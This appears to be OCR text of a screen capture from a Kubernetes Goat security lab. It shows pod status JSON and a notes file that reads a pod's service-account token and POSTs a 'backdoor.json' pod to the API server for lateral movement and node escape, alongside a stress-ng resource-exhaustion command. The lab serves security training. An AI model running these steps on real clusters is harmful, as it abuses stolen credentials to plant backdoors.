 VLC media player File Edit View Playback Audio Video Subtitles Window Help 82% Thu 20 Apr 15:48
{
"type": "Ready",
"status": "True",
"lastProbeTime": null,
"lastTransitionTime": "2023-04-16T14:16:37Z"
},
{
"type": "ContainersReady",
"status": "True",
"lastProbeTime": null,
"lastTransitionTime": "2023-04-16T14:16:37Z"
},
{
"type": "PodScheduled",
"status": "True",
"lastProbeTime": null,
"lastTransitionTime": "2023-04-16T14:16:26Z"
}
],
"hostIP": "10.110.0.5",
root@hacker-box:~#
Lateral Movement
Node Escape
kubernetes-goat on master [?]
❯ cat notes.txt
stress-ng --vm 2 --vm-bytes 2G --timeout 30s
export APISERVER=https://${KUBERNETES_SERVICE_HOST}
export SERVICEACCOUNT=/var/run/secrets/kubernetes.io/serviceacco
unt
export NAMESPACE=$(cat ${SERVICEACCOUNT}/namespace)
export TOKEN=$(cat ${SERVICEACCOUNT}/token)
export CACERT=${SERVICEACCOUNT}/ca.crt
curl --cacert ${CACERT} --header "Authorization: Bearer ${TOKEN}
" -X POST -H 'Content-Type: application/json;charset=utf-8' ${AP
ISERVER}/api/v1/namespaces/${NAMESPACE}/pods -d@backdoor.json
master [?]